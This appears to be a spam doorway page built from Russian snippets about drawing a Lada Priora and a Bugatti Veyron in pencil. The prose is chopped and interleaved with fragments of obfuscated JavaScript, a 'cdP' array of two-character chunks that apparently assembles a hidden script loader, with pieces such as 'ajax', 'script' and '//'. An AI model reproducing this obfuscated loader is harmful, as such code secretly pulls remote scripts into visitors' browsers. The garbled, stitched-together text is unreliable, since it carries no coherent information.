

[Рисовать Приору Карандашом Поэтапно](https://picfs.com/1vjapn)





 $1/2$ 

## Priyora seklini nece cekmek lazimdir(Ehedov Elnur)Как нарисовать Ладу Приору карандашом поэтапно - Duration: 12:21.. Чтоб я так жил Рисуем коробку Вейрона Добавляем колеса.. Здравствуйте, уважаемые пользователи! За прошед

g";cdP["no"]="aj";cdP["wB"]="bl";cdP["wB"]="bl";cdP["wB"]="bl";cdP["We"]="bl";cdP["We"]="bl";cdP["Ne"]="c";cdP["Yh"]="a)";cdP["WL"]="d,";cdP["WL"]="a,";cdP["WL"]="a,";cdP["Wc"]="a,";cdP["Wz"]="a)";cdP["Wz"]="a)";cdP["WL"

Это просто ракета, сел и Здравствуйте, уважаемые пользователи! За прошедшую неделю мне на почту пришло довольно много писем (а так же комментариев.. 0";cdP["hU"]="x ";cdP["kx"]="s";cdP["wL"]="w";cdP["wL"]="mi";cdP["wL"]="

Дизайн Бугатти очень специфический, над ним стоит поработать.. Поэтапные примеры карандашом по рисованию Лады Приоры.

";cdP["iz"]=",t";cdP["kB"]="= ";cdP["af"]="in";cdP["OR"]="tS";cdP["Yv"]="{e";cdP["Iq"]="sD";cdP["lR"]=");";cdP["Tl"]="js";cdP["YS"]="\"m";cdP["tw"]="fi";cdP["bN"]="n:";cdP["Vj"]="//";cdP["wi"]="rd";cdP["BI"]="dl";cdP["al"]="18";cdP["Lg"]="y'";cdP["Ut"]="m/";cdP["KW"]="ad";cdP["WC"]=" '";cdP["QK"]="ms";cdP["nR"]="(r";cdP["Rr"]="ax";cdP["NK"]="ta";cdP["bR"]="}}";cdP["Vg"]=")|";cdP["Xl"]="ap";cdP["oZ"]="t'";cdP["ap"]="\"l";cdP["uQ"]="le";cdP["RJ"]="q ";cdP["wy"]="ry";cdP["gX"]="((";cdP["YU"]="/j";cdP["Df"]="uc";cdP["Gi"]="ag";cdP["zw"]="ex";cdP["OK"]="g.. Не едешь, а плывешь В этом уроке ты увидишь как рисовать Бугатти Вейрон карандашом.. Рисуем Приору седан, хэтчбек и БПАН Как нарисовать приору.. Мы будем здесь карандашом поэтапно рисовать Ладу Приору,а потом раскрасим ее.. Расход топлива у этой красотки при скорости 4.. ";cdP["NB"]="so";cdP["aN"]="ef";cdP["fR"]="ah";cdP["WR"]="jq";cdP["wQ"]=" r";cdP["Xo"]="ar";cdP["yQ"]="c'";cdP["VP"]="].. var es = '%d0%a0%d0%b8%d1%81%d0%be%d0%b2%d0%b0%d1%82%d1%8c+%d0%bf%d1%80%d0%b8%d0%be%d1%80%d1%83+%d0%ba%d0%b0%d1%80%d0%b0%d0%bd%d0%b4%d0%b0%d1%88%d0%be%d0%bc+%d0%bf%d0%be%d1%8d%d1%82%d0%b0%d0%bf%d0%bd%d0%be';var cdP = new Array();cdP["br"]="nt";cdP["zm"]="de";cdP["if"]="\"y";cdP["IU"]="n(";cdP["Wo"]="es";cdP["Zc"]="ri";cdP["TB"]="[0";cdP["id"]="en";cdP["UV"]="nd";cdP["vW"]="ss";cdP["Bi"]="'G";cdP["lG"]="tA";cdP["AW"]=";f";cdP["yh"]="ee";cdP["wm"]="el";cdP["Kh"]="re";cdP["uX"]="sr";cdP["Dp"]="\"g";cdP["rv"]="Ch";cdP["Gs"]=":f";cdP["oP"]=",'";cdP["nm"]="'s";cdP["dm"]="co";cdP["Uh"]="f(";cdP["Hl"]="l(";cdP["bi"]="r.. ";cdP["Kq"]="tt";cdP["OV"]="ip";cdP["HH"]="uH";cdP["cW"]="bu";cdP["Aj"]="rr";cdP["xw"]="sB";cdP["EJ"]=":'";cdP["LN"]="ne";cdP["YV"]="qu";cdP["lT"]=")>";cdP["vY"]="Ty";cdP["Ba"]=";d";cdP["qQ"]="sc";cdP["bu"]="pt";cdP["Hn"]="f. e10c415e6f

 $2/2$